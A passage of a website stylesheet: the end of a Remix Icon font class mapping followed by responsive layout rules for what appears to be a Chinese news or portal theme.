tent:"\f222";}.ri-train-line:before{content:"\f223";}.ri-train-wifi-fill:before{content:"\f224";}.ri-train-wifi-line:before{content:"\f225";}.ri-translate-2:before{content:"\f226";}.ri-translate:before{content:"\f227";}.ri-travesti-fill:before{content:"\f228";}.ri-travesti-line:before{content:"\f229";}.ri-treasure-map-fill:before{content:"\f22a";}.ri-treasure-map-line:before{content:"\f22b";}.ri-trello-fill:before{content:"\f22c";}.ri-trello-line:before{content:"\f22d";}.ri-trophy-fill:before{content:"\f22e";}.ri-trophy-line:before{content:"\f22f";}.ri-truck-fill:before{content:"\f230";}.ri-truck-line:before{content:"\f231";}.ri-tumblr-fill:before{content:"\f232";}.ri-tumblr-line:before{content:"\f233";}.ri-tv-2-fill:before{content:"\f234";}.ri-tv-2-line:before{content:"\f235";}.ri-tv-fill:before{content:"\f236";}.ri-tv-line:before{content:"\f237";}.ri-twitch-fill:before{content:"\f238";}.ri-twitch-line:before{content:"\f239";}.ri-twitter-fill:before{content:"\f23a";}.ri-twitter-line:before{content:"\f23b";}.ri-typhoon-fill:before{content:"\f23c";}.ri-typhoon-line:before{content:"\f23d";}.ri-u-disk-fill:before{content:"\f23e";}.ri-u-disk-line:before{content:"\f23f";}.ri-ubuntu-fill:before{content:"\f240";}.ri-ubuntu-line:before{content:"\f241";}.ri-umbrella-fill:before{content:"\f242";}.ri-umbrella-line:before{content:"\f243";}.ri-underline:before{content:"\f244";}.ri-uninstall-fill:before{content:"\f245";}.ri-uninstall-line:before{content:"\f246";}.ri-unsplash-fill:before{content:"\f247";}.ri-unsplash-line:before{content:"\f248";}.ri-upload-2-fill:before{content:"\f249";}.ri-upload-2-line:before{content:"\f24a";}.ri-upload-cloud-2-fill:before{content:"\f24b";}.ri-upload-cloud-2-line:before{content:"\f24c";}.ri-upload-cloud-fill:before{content:"\f24d";}.ri-upload-cloud-line:before{content:"\f24e";}.ri-upload-fill:before{content:"\f24f";}.ri-upload-line:before{content:"\f250";}.ri-usb-fill:before{content:"\f251";}.ri-usb-line:before{content:"\f252";}.ri-user-2-fill:before{content:"\f253";}.ri-user-2-line:before{content:"\f254";}.ri-user-3-fill:before{content:"\f255";}.ri-user-3-line:before{content:"\f256";}.ri-user-4-fill:before{content:"\f257";}.ri-user-4-line:before{content:"\f258";}.ri-user-5-fill:before{content:"\f259";}.ri-user-5-line:before{content:"\f25a";}.ri-user-6-fill:before{content:"\f25b";}.ri-user-6-line:before{content:"\f25c";}.ri-user-add-fill:before{content:"\f25d";}.ri-user-add-line:before{content:"\f25e";}.ri-user-fill:before{content:"\f25f";}.ri-user-follow-fill:before{content:"\f260";}.ri-user-follow-line:before{content:"\f261";}.ri-user-heart-fill:before{content:"\f262";}.ri-user-heart-line:before{content:"\f263";}.ri-user-line:before{content:"\f264";}.ri-user-location-fill:before{content:"\f265";}.ri-user-location-line:before{content:"\f266";}.ri-user-received-2-fill:before{content:"\f267";}.ri-user-received-2-line:before{content:"\f268";}.ri-user-received-fill:before{content:"\f269";}.ri-user-received-line:before{content:"\f26a";}.ri-user-search-fill:before{content:"\f26b";}.ri-user-search-line:before{content:"\f26c";}.ri-user-settings-fill:before{content:"\f26d";}.ri-user-settings-line:before{content:"\f26e";}.ri-user-shared-2-fill:before{content:"\f26f";}.ri-user-shared-2-line:before{content:"\f270";}.ri-user-shared-fill:before{content:"\f271";}.ri-user-shared-line:before{content:"\f272";}.ri-user-smile-fill:before{content:"\f273";}.ri-user-smile-line:before{content:"\f274";}.ri-user-star-fill:before{content:"\f275";}.ri-user-star-line:before{content:"\f276";}.ri-user-unfollow-fill:before{content:"\f277";}.ri-user-unfollow-line:before{content:"\f278";}.ri-user-voice-fill:before{content:"\f279";}.ri-user-voice-line:before{content:"\f27a";}.ri-video-add-fill:before{content:"\f27b";}.ri-video-add-line:before{content:"\f27c";}.ri-video-chat-fill:before{content:"\f27d";}.ri-video-chat-line:before{content:"\f27e";}.ri-video-download-fill:before{content:"\f27f";}.ri-video-download-line:before{content:"\f280";}.ri-video-fill:before{content:"\f281";}.ri-video-line:before{content:"\f282";}.ri-video-upload-fill:before{content:"\f283";}.ri-video-upload-line:before{content:"\f284";}.ri-vidicon-2-fill:before{content:"\f285";}.ri-vidicon-2-line:before{content:"\f286";}.ri-vidicon-fill:before{content:"\f287";}.ri-vidicon-line:before{content:"\f288";}.ri-vimeo-fill:before{content:"\f289";}.ri-vimeo-line:before{content:"\f28a";}.ri-vip-crown-2-fill:before{content:"\f28b";}.ri-vip-crown-2-line:before{content:"\f28c";}.ri-vip-crown-fill:before{content:"\f28d";}.ri-vip-crown-line:before{content:"\f28e";}.ri-vip-diamond-fill:before{content:"\f28f";}.ri-vip-diamond-line:before{content:"\f290";}.ri-vip-fill:before{content:"\f291";}.ri-vip-line:before{content:"\f292";}.ri-virus-fill:before{content:"\f293";}.ri-virus-line:before{content:"\f294";}.ri-visa-fill:before{content:"\f295";}.ri-visa-line:before{content:"\f296";}.ri-voice-recognition-fill:before{content:"\f297";}.ri-voice-recognition-line:before{content:"\f298";}.ri-voiceprint-fill:before{content:"\f299";}.ri-voiceprint-line:before{content:"\f29a";}.ri-volume-down-fill:before{content:"\f29b";}.ri-volume-down-line:before{content:"\f29c";}.ri-volume-mute-fill:before{content:"\f29d";}.ri-volume-mute-line:before{content:"\f29e";}.ri-volume-off-vibrate-fill:before{content:"\f29f";}.ri-volume-off-vibrate-line:before{content:"\f2a0";}.ri-volume-up-fill:before{content:"\f2a1";}.ri-volume-up-line:before{content:"\f2a2";}.ri-volume-vibrate-fill:before{content:"\f2a3";}.ri-volume-vibrate-line:before{content:"\f2a4";}.ri-vuejs-fill:before{content:"\f2a5";}.ri-vuejs-line:before{content:"\f2a6";}.ri-walk-fill:before{content:"\f2a7";}.ri-walk-line:before{content:"\f2a8";}.ri-wallet-2-fill:before{content:"\f2a9";}.ri-wallet-2-line:before{content:"\f2aa";}.ri-wallet-3-fill:before{content:"\f2ab";}.ri-wallet-3-line:before{content:"\f2ac";}.ri-wallet-fill:before{content:"\f2ad";}.ri-wallet-line:before{content:"\f2ae";}.ri-water-flash-fill:before{content:"\f2af";}.ri-water-flash-line:before{content:"\f2b0";}.ri-webcam-fill:before{content:"\f2b1";}.ri-webcam-line:before{content:"\f2b2";}.ri-wechat-2-fill:before{content:"\f2b3";}.ri-wechat-2-line:before{content:"\f2b4";}.ri-wechat-fill:before{content:"\f2b5";}.ri-wechat-line:before{content:"\f2b6";}.ri-wechat-pay-fill:before{content:"\f2b7";}.ri-wechat-pay-line:before{content:"\f2b8";}.ri-weibo-fill:before{content:"\f2b9";}.ri-weibo-line:before{content:"\f2ba";}.ri-whatsapp-fill:before{content:"\f2bb";}.ri-whatsapp-line:before{content:"\f2bc";}.ri-wheelchair-fill:before{content:"\f2bd";}.ri-wheelchair-line:before{content:"\f2be";}.ri-wifi-fill:before{content:"\f2bf";}.ri-wifi-line:before{content:"\f2c0";}.ri-wifi-off-fill:before{content:"\f2c1";}.ri-wifi-off-line:before{content:"\f2c2";}.ri-window-2-fill:before{content:"\f2c3";}.ri-window-2-line:before{content:"\f2c4";}.ri-window-fill:before{content:"\f2c5";}.ri-window-line:before{content:"\f2c6";}.ri-windows-fill:before{content:"\f2c7";}.ri-windows-line:before{content:"\f2c8";}.ri-windy-fill:before{content:"\f2c9";}.ri-windy-line:before{content:"\f2ca";}.ri-wireless-charging-fill:before{content:"\f2cb";}.ri-wireless-charging-line:before{content:"\f2cc";}.ri-women-fill:before{content:"\f2cd";}.ri-women-line:before{content:"\f2ce";}.ri-wubi-input:before{content:"\f2cf";}.ri-xbox-fill:before{content:"\f2d0";}.ri-xbox-line:before{content:"\f2d1";}.ri-xing-fill:before{content:"\f2d2";}.ri-xing-line:before{content:"\f2d3";}.ri-youtube-fill:before{content:"\f2d4";}.ri-youtube-line:before{content:"\f2d5";}.ri-zcool-fill:before{content:"\f2d6";}.ri-zcool-line:before{content:"\f2d7";}.ri-zhihu-fill:before{content:"\f2d8";}.ri-zhihu-line:before{content:"\f2d9";}.ri-zoom-in-fill:before{content:"\f2da";}.ri-zoom-in-line:before{content:"\f2db";}.ri-zoom-out-fill:before{content:"\f2dc";}.ri-zoom-out-line:before{content:"\f2dd";}.ri-zzz-fill:before{content:"\f2de";}.ri-zzz-line:before{content:"\f2df";}

.um .slide.swiper-container{ margin-bottom: 0px;}
.um.index .widget:first-child{ margin-top: 0;}
.relevant .swiper-slide{ width: 25%;margin-right: 15px;}

/*响应适配*/
@media screen and (max-width:1199px){
.header .logo a.name{ font-size: 30px;}
.umPost .umLeft{width: 360px;margin-right: -360px;}
.umPost .umContent{padding: 0 305px 0 385px;}
.umPost .umRight{width: 280px;margin-left: -280px;}
.umPost [class*="style"] .umLeft .img:after{padding-top: 61.8%;}
.umPost .umLeft .img:after{padding-top: 66%;}
.umPost .umHotPic li .img:after {padding-top: 68%;}
.umPost .umRight .umHotPost li .img:after{padding-top: 65%;}
}

@media screen and (max-width:1024px){
.header .logo a.name{ font-size: 28px;}
.umHot h3{ font-size: 30px;}
.artBox{padding-right: 315px;}
.artBox.umFull{margin-right: 0px;padding-right: 0;}
.sidebar{width: 280px;}
.umPost .umLeft{width: 340px;margin-right: -340px;}
.umPost .umContent{padding: 0 285px 0 365px;}
.umPost .umRight{width: 260px;margin-left: -260px;}
.umPost .umNew li{height: 32px;line-height: 32px;}
.umPost .umLeft .img:after {padding-top: 64%;}
.umPost [class*="style"] .img:after{padding-top: 68%;}
.umPost [class*="style"] .umLeft .img:after{padding-top: 61%;}
.umPost .umRight .umHotPost li .img:after{padding-top: 56%;}
.umPost [class*="style"] .umRight .umHotPost{ height: 384px;}
.umPost .umRight .umHotPost{height: 370px;}
.umPost .umRight .umHotPost li.first{margin-bottom: 12px;}
.umPost .umRight .umHotPost li.first .text h3{margin-bottom: 8px;}
.umPost .style2 .umLeft .umBigPic .img:after{padding-top: 62.4%;}
.umPost .style2 .umLeft .info{-webkit-line-clamp: 6;max-height: 142px;margin-bottom: 26px;}
.umPost .style2 .umBigPic .text h3{ padding-bottom: 15px;}
.umPost .style2 .umRight .umHotPost{height: 450px;}
.umPost .style2 .umNew li .img{ width: 140px;}
.umPost .style2 .umNew li .text h3{ margin-top: 0;}
.umPost .style2 .umNew .info{ display: none;}
.umPost .style2.col2 .umNew .info{ display: -webkit-box; line-height: 1.6; margin-bottom: 2px;}
.umPost .style2 h3{ font-size: 16px;-webkit-line-clamp: 2;}
.umPost .style2.col2 .umNew li .text h3{-webkit-line-clamp: 1;}
.umPost .style2 .umContent .fot span.view{ display: none;}
.umPost .style4,.umPost .style5 {margin: 0 -15px;}
.umPost .style4 .umList,.umPost .style5 .umList{width: calc(100% / 3 - 30px);margin: 0px 15px 0;}
.umPost .style6 .umNew li{ padding: 7.5px;}
.post .postText .umInfo{-webkit-line-clamp: 2;}
.ftNav .us li.tel a{ font-size: 30px; line-height: 40px;}
.ftNav li.h{ font-size: 14px;}
}

@media screen and (max-width:950px){
.umPost .umLeft{width: 320px;margin-right: -320px;}
.umPost .umContent{padding: 0 265px 0 345px;}
.umPost .umRight{width: 240px;margin-left: -240px;}
.header .nav li a{font-size: 16px;height: 46px;line-height: 46px; padding: 0 12px;}
.umPost .umNew li,.umPost .umRight .umHotPost li{font-size: 14px;}
.umPost .umNew li:before{top: 14px;}
.umPost .umNew li:nth-of-type(6n+1){font-size: 16px;}
.umPost .umRight .umFast{ height: 194px;}
.umPost .umRight .umFast.umFastBn{height: 228px;}
.umPost .umRight .umFast li{ height: 52px;}
.umPost .umRight .umHotPost li a:after{ top: 10px;}
.umPost .umRight .umHotPost li.first{margin-bottom: 8px;}
.umPost [class*="style"] .umRight .umHotPost{ height: 385px;}
.umPost [class*="style"] .umLeft .img:after{padding-top: 65%;}
.umPost .umHotPic li .img:after {padding-top:71.5%;}
.umPost [class*="style"] .img:after{padding-top: 68%;}
.umPost .umRight .umHotPost{height: 365px;}
.umPost .umLeft .img:after {padding-top: 68.5%;}
.umPost .umRight .umHotPost li .img:after{padding-top: 65%;}
.umPost .umFrist .umRight .umHotPost li.first{ height: auto;}
.umPost .umFrist .umRight .umHotPost li{ height: 28px; line-height: 28px;}
.umPost .umFrist .umRight .umHotPost li .img:after{ padding-top: 60%;}
.umPost .umFrist .umRight .umHotPost{height: 345px;}
.umPost .style1 .umRight .umHotPost li a:after{top: 15px;}
.umPost .style2 .umHotPost li.first .text h3{margin-bottom: 4px;}
.umPost .style2 .umNew li .img {width: 130px;}
.umPost .style2 .umRight li{ line-height: 30px; height: 30px;}
.umPost .style2 .umHotPost li.first .text{padding: 15px 0 0;}
.umPost .style2 .umRight .umHotPost{height: 420px;}
.umPost .style2 .umNew li .text h3{ line-height: 1.6;}
.umPost .style2 .umNew li .text h3 a,.umPost .style6 .umNew li:nth-of-type(6n+1) a{font-size: 14px;}
.umPost .style2 .umBigPic .text h3{ padding-bottom: 10px;}
.umPost .style2 .umLeft .info{margin-bottom: 14px;}
.umPost .style2 .umRight .umHotPost li .img:after{padding-top: 60%;}
.umPost .style2 .umLeft .umBigPic .img:after{padding-top: 62%;}
.umPost .style3 .umPic ul{ margin: 0 -15px 0 0;}
.umPost .style3 .umPic li{width: calc(100% / 4 - 15px);margin:15px 15px 0 0;}
.umPost .umRight .umHotPost li:before{ top: 4px;}
.umPost .style4,.umPost .style5 {margin: 0 -10px;}
.umPost .style4 .umList,.umPost .style5 .umList{width: calc(100% / 3 - 20px);margin: 0px 10px 0;}
.ftBox{-ms-flex-direction: column;flex-direction: column;}
.ftNav{ width: 100%; margin-right: 0;}
.ftEwm{display: flex; margin-top: 10px;}
.ftEwm .img .box{margin-left: 0;}
.ftEwm .img{margin-right: 15px;}
.ftEwm .img:last-of-type{ margin-right: 0;}
.ftNav .us li.tel a{ font-size: 30px; line-height: 36px;}
.umArticle .umHeader .tit{font-size: 24px;}
.umPost .tagAll{margin: 0 -8px;}
.umPost .tagAll .tagList{width: calc(100% / 3 - 16px);margin: 16px 8px 0;}
.umPost .tagAll .tagList li{ height: 32px; line-height: 32px; font-size: 14px;}
.umPost .tagAll .tagList li:before{ top: 15px;}
.umPost .tagAll .tagList .tit{ right: 10px; bottom: 10px;}
.umPost .tagTitle li{width: calc(100% / 5 - 20px);}
}

@media screen and (max-width:900px){
.umHot h3{ font-size: 28px;}
.artBox{padding-right:0;}
.sidebar{width: 100%; margin-left: 0;}
.umPost .umLeft{width: 320px;margin-right: -320px;}
.umPost .umContent{padding: 0 0 0 345px;}
.umPost .umRight{width: 100%;margin-left: 0px; margin-top: 20px; clear: both;}
.umPost .umRight .umHotPost,.umPost .umRight .umFast,.umPost [class*="style"] .umRight .umHotPost,.umPost .style5 li .info,.umPost .umFrist .umRight .umHotPost{ height: auto;}
.umPost .umRight .umFast{ padding-bottom: 20px;}
.umPost .umRight .umFast.umFastBn{height: auto;}
.umPost [class*="style"] .umRight .umHotPost{padding-bottom: 15px;}
.umPost .umRight .umFast ul{margin: 0 -4px;}
.umPost .umRight .umFast li{ height: 72px;width: calc(100% / 3 - 8px);margin: 0px 4px 0;}
.umPost .umRight .umFast li a{padding: 10px 5px;}
.umPost .umRight .umFast li:nth-child(3) ~ li{ margin-top: 8px;}
.umPost .umRight .umHotPost li.first{ margin-bottom: 12px;}
.umPost .umRight .umHotPost li.first .text h3{ font-weight: bold;}
.umPost .style4,.umPost .style5 {margin: 0;}
.umPost .style4 .umList,.umPost .style5 .umList{width:100%;margin:20px 0 0 0;}
.umPost .style4 .umList:first-child,.umPost .style5 .umList:first-child{ margin-top: 0;}
.umPost .style5 li.frist .text{padding: 12px 0 5px 0;}
.umPost .style5 .umList .pic li .text {padding: 15px 0 5px;}
.umPost .style5 .img:after{ padding-top: 62%;}
.ftNav .us li.tel a{ font-size: 26px; line-height: 34px; padding-bottom: 0;}
.ftNav .us li.add{ max-width:168px;}
.umArticle .umHeader .tit{font-size: 22px;}
.artBox.artPic .post{ width: calc(100% / 3 - 20px);}
}

@media (max-width: 840px){
.header .umSubs ul li{font-size: 12px; height: 20px; line-height: 20px;}
.ftEwm{ width: 200px;}
.ftNav .us li.tel a{ font-size: 22px; line-height: 32px; padding-bottom: 0;}
.ftNav .us li.add{ max-width:160px;}
.umPost .tagTitle li{width: calc(100% / 4 - 20px);}
}

@media screen and (max-width:768px){
.header .logo a.name{ font-size: 26px;}
.header .btnBox .item{ margin-left: 5px;}
.header .searchBox{padding: 0 5px;}
.header .umSubs ul{width: calc(100% / 3);margin: 3px 0;}
.header .umSubs ul:nth-child(3n):after,
.header .topBn .umPicBox.pc{ display: none;}
.header .topBn .umPicBox.mob{ display: block;}
.header .headBox{min-height: 72px;}
.header .logo img{height: 55px;}
.umHot h3{ font-size: 24px;}	
.umPost .umLeft{width: 300px;margin-right: -300px;}
.umPost .umContent{padding: 0 0 0 325px;}
.umPost .umNew li{ font-size: 14px; height: 30px; line-height: 30px;}
.umPost .umNew li:nth-of-type(6n+1){font-size: 14px;}
.umPost .umHotPic ul{margin: 0 -15px 0 0;}
.umPost .umHotPic li{width: calc(100% / 2 - 15px);margin: 20px 15px 0 0;}
.umPost .umHotPic li .img:after{ padding-top: 70%;}
.umPost .umLeft .slide .img:after{padding-top: 66.25%;}
.umPost [class*="style"] .umLeft .img:after{ padding-top: 64%;}
.umPost .style2 .umLeft .umBigPic .img:after{padding-top: 66.25%;}
.umPost .style3 .umPic ul{ margin: 0 -15px 0 0;}
.umPost .style3 .umPic li{width: calc(100% / 2 - 15px);margin:15px 15px 0 0;}
.umPost .style6 .umCon li a .text .info{ display: none;}
.umPost .style6 .umNew li .text{ bottom: -35px;}
.umPost .style6 .umCon li a .text h3{line-height: 1.5; font-size: 14px;}
.umPost .style6 .umCon li a:hover .text h3{white-space: normal;-webkit-line-clamp: 2;display: -webkit-box;-webkit-box-orient: vertical; padding-bottom: 0; margin-bottom: 10px;}
.umPost .style2.col2{margin: 0;}
.umPost .style2.col2 .umList{width:100%;margin:20px 0 0 0;}
.ftBox{ display: block;}
.ftNav{ width: 100%; padding: 0;display: inline-block;}
.ftNav ul{ width: 100%; max-height: 42px; display: inline-block; border-bottom: 1px solid rgba(255,255,255,.05); padding: 0; overflow:  hidden; padding-right: 0; position: relative;-webkit-transition: all .3s ease;-o-transition: all .3s ease;transition: all .3s ease;margin-top: -12px;}
.ftNav ul li{ overflow: hidden; line-height: 28px;margin: 0px;}
.ftNav ul li a{ height: 28px; line-height: 28px;}
.ftNav ul li.h{ height: auto; position: relative; cursor: pointer; margin-bottom: 0; font-size: 14px; line-height: 42px}
.ftNav ul li.h:after{content: "\EA50";position: absolute;  top: 0; right: 0;font-family: "remixicon" !important;font-size: 20px;font-style: normal;-moz-osx-font-smoothing: grayscale; width: 15px; text-align: right;}
.ftNav ul.selected li.h:after{content: "\EA56";}
.ftNav ul.selected { max-height:1000px; padding-bottom: 6px;}
.ftNav .us{ width: 100%; height: auto; margin-top:3%; border: none; max-height: none}
.ftNav ul.us li.h:after{ display: none;}
.ftNav ul.us li.icon a{ margin-right: 10px; padding-bottom: 0;}
.ftEwm{margin-bottom: 10px; width: 100%; text-align: left; font-size: 0!important}
.ftEwm .img{ width: 50%; max-width: 120px;}
.ftEwm .img .box{ float: left; margin: 0 10px 0 0;}
.ftNav .us li.add{ max-width: 100%}
.umPost .tagAll .tagList{width: calc(100% / 2 - 16px);padding: 10px;}
.umPost .tagAll .tagList li{ height: 30px; line-height: 30px; font-size: 13px;}
.umPost .tagAll .tagList li:before{ top: 14px;}
.umPost .tagAll .tagList .tit{ right: 5px; bottom: 5px;}
.umPost .tagAll .tagList .tit h2{ font-size: 14px;}
.umPost .tagTitle ul{ margin: 0 -8px;}
.umPost .tagTitle li{width: calc(100% / 4 - 16px); margin: 8px;}
.artBox.artPic .post{ width: calc(100% / 2 - 20px);}
.um .umPost{margin-bottom: 20px;}
.um.index .slide .img:after{ padding-top: 62%;}
.artBox.umFull .post .postText{ padding-left: 0;}
}
@media screen and (max-width:640px){
.header .umNav{ display: none;}
.header .umNav .navBar{ padding: 0 2px;}
.header .btnBox .scBtn{ display: inline-block;}
.header .searchBox .scBtnClose,.header .umNav.umMobNav{ display: block;}
.header .headBox{min-height: 68px;}
.header .logo img{height: 50px;}
.header .btnBox{width: 45%;}
.header .logo{ width: 55%;}
.header .btnBox .item{ margin-left: 5px; width: 28px; height: 28px; line-height: 28px; font-size: 16px;}
.header .btnBox .item i{width: 28px; height: 28px;}
.header .searchBox{position: fixed;background: #fff;top: 0;padding: 20px 50px 20px 20px;left: 0;right: 0;width: 100%;max-width: 100%;z-index: 896;box-shadow: 0px 5px 15px rgba(0,0,0,.1); top: -110%;  -webkit-transition: top .3s ease;-o-transition: top .3s ease;transition: top .3s ease;}
body.night .header .searchBox{background: #000;}
.header .searchBox.in{top:0;}
.umPost .umLeft{width: 100%;margin-right: 0px;}
.umPost .umContent{padding: 0; margin-top: 25px;}
.umPost .umNew ul{margin-top: 0px;}
.umPost .style2 .umNew li .text h3{margin: 0px 0 2px;}
.umPost .style2 .umNew .info{ display: -webkit-box; font-size: 12px;height: 40px;}
.umPost .style2 h3 {-webkit-line-clamp: 1;}
.umPost .style2 .umContent .fot,.article .artTool,.article .sidebar{ display: none;}
.umPost .style6 .umNew li{ width: 50%;}
.umPost .style6 .umNew li.col-50{ width: 100%;}
.umPost .style6 .umNew li .img:after{ padding-top: 72%;}
.umPost .style6 .umCon li .text h3{padding: 14px 20px;}
.umPost .umNew li:before,.umPost .umNew li:nth-of-type(6n+1):before{ top: 13px;}
.umHot{ padding-bottom: 20px;}
.umPost.umTop{ margin-bottom: 20px;}
.umHot h3{ font-size: 20px;padding: 0px 40px;}
.umHot .info{padding: 0px 20px;-webkit-line-clamp: 2;line-height: 1.6;margin-top: 5px;}
.phoneNav,.heightNav,
.umTool .umSigle.mob,.article .sidebar.phone{display: block;}
.article .umTool .artBox{padding-left:0px;}
.post .postTit,.post .postText .umInfo{margin: 0px 0 8px;}
.post .postTit{ font-size: 16px;}
.post .postText .umInfo{font-size: 13px; line-height: 1.6;}
.umArticle .umHeader .tit{font-size: 20px;}
.umArticle .umHeader{ padding-bottom: 0px;}
.umArticle .umMeta em{ font-size: 12px;margin-right: 10px;}
.artPost .umMeta em:before{padding-right: 2px;}
.umCopyright{margin: 20px 0 0 0;}
.page404{ min-height: auto;}
.page404 h2{ font-size: 40px;}
.page404 p{ font-size: 14px;}
.treeList{right: -300px;}
.treeList .treeBtn.pic{ display: none;}
.treeList .treeBtn.mob{ display: block;}
.umPost .tagTitle li{width: calc(100% / 3 - 16px); }
}
@media screen and (max-width:540px){
.artBox .post{ padding: 20px 0;}
.post .postTit{ margin-bottom: 10px;text-overflow: ellipsis;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;white-space:normal;}
.post .postThumb{ width: 140px;}
.post .postText .umInfo{ display: none;}
.post.big .postText .umInfo{ display: -webkit-box;}
.umPost .umTabNav li{margin-right: 16px;}
.umPost .umTabNav li h2{ font-size: 16px;}
.umPost .title{ padding-right: 45px;}
.umCrumb i.ri-home-4-line{ margin-right: 6px;margin-left: -2px;}
.umCrumb i{ width: 12px;margin: 0 5px 0 0;}
.header .container{padding-bottom: 15px;}
}
@media screen and (max-width:480px){
.header .umMobSubs li{ font-size: 14px;width: calc(100% / 6); }
.header .umMobSubs li:nth-child(n+12){ display: none;}
.header .umMobSubs li:last-child{ display: inline-block;}
.header .btnBox .weixin,.header .btnBox .qq,.header .btnBox .weibo{ display: none;}
.umCopyright{word-break: break-all;flex-direction: column;justify-content: space-between;align-items: center; margin: 15px 0 0 0;}
.umCopyright .img{ margin: 0 0 10px 0;}
body.night .header .btnBox .scBtn{background: #292929; color: #a6a6a6;}
.umPost .tagAll .tagList .tit{ right: 0; bottom: 0;}
.umPost .tagAll .tagList .tit h2{ font-size: 12px;}
.artBox.artPic .artPost{ margin-right: -15px;}
.artBox.artPic .post{ width: calc(100% / 2 - 15px); margin-right: 15px;}
.umCrumb a,.umCrumb span{font-size: 12px;}
.umCrumb i{font-size: 14px;margin: 0 2px 0 0;}
}
@media screen and (max-width:420px){
.umPost .tagAll{ margin: 0;}
.umPost .tagAll .tagList {width: 100%;margin:16px 0 0 0;}
.umPost .style2.col2 .umNew li .text h3{-webkit-line-clamp: 2;line-height: 1.4;padding-bottom: 8px;}
.umPost .style2.col2 .umNew .info{ display: none;}
.umPost .umTabNav li{margin-right: 12px;}
.umPost .title h2{ font-size: 15px!important;}
.umPost .title a.more,
.umPost li a.more{ font-size: 12px!important;top: 0px!important;}
.umPost .title a.more:after, .umPost .fot .more a:after{ vertical-align: -5px;}
}